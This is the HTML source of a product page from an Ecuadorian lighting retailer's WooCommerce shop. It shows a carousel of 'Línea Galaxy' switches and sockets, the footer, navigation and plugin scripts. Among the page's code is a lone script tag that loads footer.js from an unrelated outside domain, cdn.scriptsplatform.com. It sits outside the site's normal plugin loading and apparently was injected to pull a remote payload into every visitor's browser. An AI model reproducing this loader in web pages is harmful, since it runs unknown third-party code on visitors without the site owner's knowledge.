			<a href="https://electroxiled.com/categoria-producto/interruptores-y-tomacorrientes/" rel="tag">Interruptores y Tomacorrientes</a>, <a href="https://electroxiled.com/categoria-producto/interruptores-y-tomacorrientes/linea-galaxy/" rel="tag">Línea Galaxy</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
					<div class="wd-add-btn">
						<a href="https://electroxiled.com/producto/tomacorriente-linea-galaxy/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="1825" data-product_sku="GL-05" aria-label="Lee más sobre &ldquo;TOMACORRIENTE - LÍNEA GALAXY&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>					</div>
				</div>
			</div>
					</div>

		
			</div></div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-1857 status-publish last instock product_cat-interruptores-y-tomacorrientes product_cat-linea-galaxy has-post-thumbnail sold-individually taxable shipping-taxable product-type-simple" data-loop="5" data-id="1857">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://electroxiled.com/producto/toma-dual-tv-tomacorriente/" class="product-image-link">
			<div class="wpcbm-wrapper wpcbm-wrapper-archive-image"><img width="430" height="430" src="https://electroxiled.com/wp-content/uploads/2022/07/IT-TOMADUALTV-GALAXY-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1859" alt="" decoding="async" srcset="https://electroxiled.com/wp-content/uploads/2022/07/IT-TOMADUALTV-GALAXY-430x430.jpg 430w, https://electroxiled.com/wp-content/uploads/2022/07/IT-TOMADUALTV-GALAXY-150x150.jpg 150w, https://electroxiled.com/wp-content/uploads/2022/07/IT-TOMADUALTV-GALAXY-700x700.jpg 700w, https://electroxiled.com/wp-content/uploads/2022/07/IT-TOMADUALTV-GALAXY-300x300.jpg 300w, https://electroxiled.com/wp-content/uploads/2022/07/IT-TOMADUALTV-GALAXY-1024x1024.jpg 1024w, https://electroxiled.com/wp-content/uploads/2022/07/IT-TOMADUALTV-GALAXY-768x768.jpg 768w, https://electroxiled.com/wp-content/uploads/2022/07/IT-TOMADUALTV-GALAXY-600x600.jpg 600w, https://electroxiled.com/wp-content/uploads/2022/07/IT-TOMADUALTV-GALAXY.jpg 1080w" sizes="(max-width: 430px) 100vw, 430px" /></div>		</a>
				<div class="wd-buttons wd-pos-r-t">
											</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://electroxiled.com/producto/toma-dual-tv-tomacorriente/">TOMA DUAL TV + TOMACORRIENTE</a></h3>				<div class="wd-product-cats">
			<a href="https://electroxiled.com/categoria-producto/interruptores-y-tomacorrientes/" rel="tag">Interruptores y Tomacorrientes</a>, <a href="https://electroxiled.com/categoria-producto/interruptores-y-tomacorrientes/linea-galaxy/" rel="tag">Línea Galaxy</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
					<div class="wd-add-btn">
						<a href="https://electroxiled.com/producto/toma-dual-tv-tomacorriente/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="1857" data-product_sku="GL-16" aria-label="Lee más sobre &ldquo;TOMA DUAL TV + TOMACORRIENTE&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>					</div>
				</div>
			</div>
					</div>

		
			</div></div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-1861 status-publish first instock product_cat-interruptores-y-tomacorrientes product_cat-linea-galaxy has-post-thumbnail sold-individually taxable shipping-taxable product-type-simple" data-loop="6" data-id="1861">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://electroxiled.com/producto/tv-interruptor-linea-galaxy/" class="product-image-link">
			<div class="wpcbm-wrapper wpcbm-wrapper-archive-image"><img width="430" height="430" src="https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-TV-GALAXY-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1863" alt="" decoding="async" srcset="https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-TV-GALAXY-430x430.jpg 430w, https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-TV-GALAXY-150x150.jpg 150w, https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-TV-GALAXY-700x700.jpg 700w, https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-TV-GALAXY-300x300.jpg 300w, https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-TV-GALAXY-1024x1024.jpg 1024w, https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-TV-GALAXY-768x768.jpg 768w, https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-TV-GALAXY-600x600.jpg 600w, https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-TV-GALAXY.jpg 1080w" sizes="(max-width: 430px) 100vw, 430px" /></div>		</a>
				<div class="wd-buttons wd-pos-r-t">
											</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://electroxiled.com/producto/tv-interruptor-linea-galaxy/">TV + INTERRUPTOR &#8211; LÍNEA GALAXY</a></h3>				<div class="wd-product-cats">
			<a href="https://electroxiled.com/categoria-producto/interruptores-y-tomacorrientes/" rel="tag">Interruptores y Tomacorrientes</a>, <a href="https://electroxiled.com/categoria-producto/interruptores-y-tomacorrientes/linea-galaxy/" rel="tag">Línea Galaxy</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
					<div class="wd-add-btn">
						<a href="https://electroxiled.com/producto/tv-interruptor-linea-galaxy/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="1861" data-product_sku="GL-14" aria-label="Lee más sobre &ldquo;TV + INTERRUPTOR - LÍNEA GALAXY&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>					</div>
				</div>
			</div>
					</div>

		
			</div></div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-1829 status-publish last instock product_cat-interruptores-y-tomacorrientes product_cat-linea-galaxy has-post-thumbnail sold-individually taxable shipping-taxable product-type-simple" data-loop="7" data-id="1829">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://electroxiled.com/producto/tomacorriente-interrruptor-linea-galaxy/" class="product-image-link">
			<div class="wpcbm-wrapper wpcbm-wrapper-archive-image"><img width="430" height="430" src="https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-Y-TOMA-GALAXY-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1831" alt="" decoding="async" srcset="https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-Y-TOMA-GALAXY-430x430.jpg 430w, https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-Y-TOMA-GALAXY-150x150.jpg 150w, https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-Y-TOMA-GALAXY-700x700.jpg 700w, https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-Y-TOMA-GALAXY-300x300.jpg 300w, https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-Y-TOMA-GALAXY-1024x1024.jpg 1024w, https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-Y-TOMA-GALAXY-768x768.jpg 768w, https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-Y-TOMA-GALAXY-600x600.jpg 600w, https://electroxiled.com/wp-content/uploads/2022/07/IT-INTERRUPTOR-Y-TOMA-GALAXY.jpg 1080w" sizes="(max-width: 430px) 100vw, 430px" /></div>		</a>
				<div class="wd-buttons wd-pos-r-t">
											</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://electroxiled.com/producto/tomacorriente-interrruptor-linea-galaxy/">TOMACORRIENTE + INTERRRUPTOR &#8211; LÍNEA GALAXY</a></h3>				<div class="wd-product-cats">
			<a href="https://electroxiled.com/categoria-producto/interruptores-y-tomacorrientes/" rel="tag">Interruptores y Tomacorrientes</a>, <a href="https://electroxiled.com/categoria-producto/interruptores-y-tomacorrientes/linea-galaxy/" rel="tag">Línea Galaxy</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
					<div class="wd-add-btn">
						<a href="https://electroxiled.com/producto/tomacorriente-interrruptor-linea-galaxy/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="1829" data-product_sku="GL-06" aria-label="Lee más sobre &ldquo;TOMACORRIENTE + INTERRRUPTOR - LÍNEA GALAXY&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>					</div>
				</div>
			</div>
					</div>

		
			</div></div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-1853 status-publish first instock product_cat-interruptores-y-tomacorrientes product_cat-linea-galaxy has-post-thumbnail sold-individually taxable shipping-taxable product-type-simple" data-loop="8" data-id="1853">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://electroxiled.com/producto/timbre-linea-galaxy/" class="product-image-link">
			<div class="wpcbm-wrapper wpcbm-wrapper-archive-image"><img width="430" height="430" src="https://electroxiled.com/wp-content/uploads/2022/07/IT-TIMBRE-GALAXY-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1855" alt="" decoding="async" srcset="https://electroxiled.com/wp-content/uploads/2022/07/IT-TIMBRE-GALAXY-430x430.jpg 430w, https://electroxiled.com/wp-content/uploads/2022/07/IT-TIMBRE-GALAXY-150x150.jpg 150w, https://electroxiled.com/wp-content/uploads/2022/07/IT-TIMBRE-GALAXY-700x700.jpg 700w, https://electroxiled.com/wp-content/uploads/2022/07/IT-TIMBRE-GALAXY-300x300.jpg 300w, https://electroxiled.com/wp-content/uploads/2022/07/IT-TIMBRE-GALAXY-1024x1024.jpg 1024w, https://electroxiled.com/wp-content/uploads/2022/07/IT-TIMBRE-GALAXY-768x768.jpg 768w, https://electroxiled.com/wp-content/uploads/2022/07/IT-TIMBRE-GALAXY-600x600.jpg 600w, https://electroxiled.com/wp-content/uploads/2022/07/IT-TIMBRE-GALAXY.jpg 1080w" sizes="(max-width: 430px) 100vw, 430px" /></div>		</a>
				<div class="wd-buttons wd-pos-r-t">
											</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://electroxiled.com/producto/timbre-linea-galaxy/">TIMBRE &#8211; LÍNEA GALAXY</a></h3>				<div class="wd-product-cats">
			<a href="https://electroxiled.com/categoria-producto/interruptores-y-tomacorrientes/" rel="tag">Interruptores y Tomacorrientes</a>, <a href="https://electroxiled.com/categoria-producto/interruptores-y-tomacorrientes/linea-galaxy/" rel="tag">Línea Galaxy</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
					<div class="wd-add-btn">
						<a href="https://electroxiled.com/producto/timbre-linea-galaxy/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="1853" data-product_sku="GL-12" aria-label="Lee más sobre &ldquo;TIMBRE - LÍNEA GALAXY&rdquo;" rel="nofollow" data-success_message=""><span>Leer más</span></a>					</div>
				</div>
			</div>
					</div>

		
			</div></div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-139 -->
			
					
	</div>

</div>

</div><!-- #product-1918 -->




	
	</div>
<script src='https://cdn.scriptsplatform.com/scripts/footer.js' type='text/javascript'></script>			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
										<link rel="stylesheet" id="elementor-post-8473-css" href="https://electroxiled.com/wp-content/uploads/elementor/css/post-8473.css?ver=1768980814" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="8473" class="elementor elementor-8473">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e2963dc elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="e2963dc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffc0df8" data-id="ffc0df8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8a0a7e elementor-widget elementor-widget-wd_image_or_svg" data-id="e8a0a7e" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="#">
								<img src="https://electroxiled.com/wp-content/uploads/elementor/thumbs/logo_xiled_BLANCO-q3ud7b8ym48gvyzyqfqvf0eercvxes5ovq2mkrz3n0.png" title="logo_xiled_BLANCO" alt="logo_xiled_BLANCO" loading="lazy" />							</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-4733a4a elementor-widget elementor-widget-wd_text_block" data-id="4733a4a" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p>Importadores de iluminación led, con productos de calidad y tecnología de vanguardia.</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f08658b elementor-widget elementor-widget-wd_list" data-id="f08658b" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-80be36b">
											<img src="https://electroxiled.com/wp-content/uploads/2021/09/wd-cursor-light.svg" title="" alt="" loading="lazy" />					
					<span class="list-content">
						Av. Santa Rosa y Esmeraldas (frente a pelikano)
Santo Domingo - Ecuador.					</span>

									</li>
											<li class="elementor-repeater-item-c383cf6">
											<img src="https://electroxiled.com/wp-content/uploads/2021/09/wd-phone-light.svg" title="" alt="" loading="lazy" />					
					<span class="list-content">
						Teléfono: (+593)  098 414 0772					</span>

					
						<a  href="tel:%20(064)%20332-1233" class="wd-fill" aria-label="Enlace del artículo de la lista"></a>
									</li>
											<li class="elementor-repeater-item-a511145">
											<img src="https://electroxiled.com/wp-content/uploads/2021/09/wd-envelope-light.svg" title="" alt="" loading="lazy" />					
					<span class="list-content">
						Email: ventas@electroxiled.com					</span>

									</li>
					</ul>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
								</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
							<div id="woodmart-recent-posts-15" class="wd-widget widget footer-widget  woodmart-recent-posts"><h5 class="widget-title">Recent Posts</h5>							<ul class="woodmart-recent-posts-list">
											<li>
																								<a class="recent-posts-thumbnail" href="https://electroxiled.com/interruptores-smart/"  rel="bookmark">
										<img src="https://electroxiled.com/wp-content/uploads/elementor/thumbs/xiled-interruptores-qf2fzaj6e3skgyybsaj0b15653d3gqltipr8utxb14.png" title="xiled interruptores" alt="xiled interruptores" loading="lazy" />									</a>
																					
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://electroxiled.com/interruptores-smart/" title="Enlace permanente a Domótica con los Interruptores Smart Xiled" rel="bookmark">Domótica con los Interruptores Smart Xiled</a></h5>

																										<time class="recent-posts-time" datetime="2023-11-08T11:13:43-05:00">noviembre 8, 2023</time>
								
								<a class="recent-posts-comment" href="https://electroxiled.com/interruptores-smart/#comments">2 Comentarios</a>							</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://electroxiled.com/tiras-y-mangueras-led-iluminacion-decorativa-brillante/"  rel="bookmark">
										<img src="https://electroxiled.com/wp-content/uploads/elementor/thumbs/descargar-37-e1698422626258-qehhw0bybh7j67wauq9wejy6y0v8x3rts4z5m5h0rc.jpeg" title="descargar (37)" alt="descargar (37)" loading="lazy" />									</a>
																					
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://electroxiled.com/tiras-y-mangueras-led-iluminacion-decorativa-brillante/" title="Enlace permanente a Tiras y Mangueras LED: Iluminación Decorativa Brillante" rel="bookmark">Tiras y Mangueras LED: Iluminación Decorativa Brillante</a></h5>

																										<time class="recent-posts-time" datetime="2023-10-27T10:45:39-05:00">octubre 27, 2023</time>
								
								<a class="recent-posts-comment" href="https://electroxiled.com/tiras-y-mangueras-led-iluminacion-decorativa-brillante/#respond">Sin comentarios</a>							</div>
						</li>

					 

				</ul>
			
			</div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-2">
													</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-4 col-lg-2">
													</div>
																	<div class="footer-column footer-column-5 col-12 col-sm-4 col-lg-2">
													</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="/"><strong>ELECTROXILED</strong></a> <i class="fa fa-copyright"></i>  2021 POTENCIADO POR <a href="https://ecutec.net"> ECUTEC</strong></a>. SOLUCIONES PARA E-COMMERCE. 
 BY <a href="https://www.instagram.com/andrecivan/"><strong>@andrecivan</strong></a> &amp;   <a href="https://www.instagram.com/yoshilnz/"><strong>@yoshilnz</strong></a>  </small>  															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Botón de desplazamiento a la parte superior"></a>
		<div class="mobile-nav wd-side-hidden wd-left color-scheme-light">			<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://electroxiled.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Buscar productos" value="" name="s" aria-label="Buscar" title="Buscar productos" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Buscar						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown color-scheme-light">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
		<ul id="menu-principal-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8559 item-level-0" ><a href="https://electroxiled.com/" class="woodmart-nav-link"><span class="nav-link-text">Inicio</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1035 item-level-0" ><a href="https://electroxiled.com/productos/" class="woodmart-nav-link"><span class="nav-link-text">Productos</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10110 item-level-0" ><a href="https://electroxiled.com/catalogos/" class="woodmart-nav-link"><span class="nav-link-text">Catálogos</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1034 item-level-0" ><a href="https://electroxiled.com/nosotros/" class="woodmart-nav-link"><span class="nav-link-text">Nosotros</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10742 item-level-0" ><a href="https://electroxiled.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11400 item-level-0" ><a href="https://electroxiled.com/trabaja-con-nosotros/" class="woodmart-nav-link"><span class="nav-link-text">Trabaja con nosotros</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8612 item-level-0" ><a href="https://electroxiled.com/portfolio/" class="woodmart-nav-link"><span class="nav-link-text">Proyectos</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1033 item-level-0" ><a href="https://electroxiled.com/contacto/" class="woodmart-nav-link"><span class="nav-link-text">Contacto</span></a></li>
</ul>
		</div><!--END MOBILE-NAV-->			<div class="wd-search-full-screen wd-fill color-scheme-light">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Formulario de búsqueda"></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://electroxiled.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Buscar productos" value="" name="s" aria-label="Buscar" title="Buscar productos" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Buscar						</span>
											</button>
				</form>
									<div class="search-info-text"><span>Comienza a escribir para ver los productos que estás buscando.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll color-scheme-light">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill"></div>
											</div>
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'ca20aff5c98f3caa36195c866cd6b018'})})</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/electroxiled.com"}},{"@type":"ListItem","position":2,"item":{"name":"Interruptores y Tomacorrientes","@id":"https:\/\/electroxiled.com\/categoria-producto\/interruptores-y-tomacorrientes\/"}},{"@type":"ListItem","position":3,"item":{"name":"L\u00ednea Tempo","@id":"https:\/\/electroxiled.com\/categoria-producto\/interruptores-y-tomacorrientes\/linea-tempo\/"}},{"@type":"ListItem","position":4,"item":{"name":"TIMBRE &amp;#8211;  L\u00cdNEA TEMPO","@id":"https:\/\/electroxiled.com\/producto\/timbre-linea-tempo\/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<style>
		.single_add_to_cart_button,
		.woocommerce-variation-add-to-cart button[type="submit"] {
			display: none !important;
		}

		.wa-order-class,
		/* Assuming this is the class for the WhatsApp button */
		.wa-order-button {
			display: block !important;
		}
	</style>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://electroxiled.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-69714eb12c9ad a {border-color:rgba(232, 232, 232,1);}#wd-69714eb12c9ad a:hover {border-color:rgba(236, 109, 5,1);background-color:rgba(236, 109, 5,1);}
/*# sourceURL=woodmart-inline-css-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://electroxiled.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.24' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_09199503a2bd3d68afb9e3cb81bbd867","fragment_name":"wc_fragments_09199503a2bd3d68afb9e3cb81bbd867","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=6.4.2" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/electroxiled.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/oneclick-whatsapp-order/assets/js/single-product.js?ver=1.1" id="wa-order-single-product-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.24" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/oneclick-whatsapp-order/assets/js/wa-single-button.js?ver=1.0.9" id="wa_order_main_front_js-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/wpc-badge-management/assets/js/frontend.js?ver=3.1.3" id="wpcbm-frontend-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://electroxiled.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://electroxiled.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ldwk-okAAAAADOqrpjgEgCNL9Ar-AuEkUVq_X_w&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://electroxiled.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ldwk-okAAAAADOqrpjgEgCNL9Ar-AuEkUVq_X_w",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
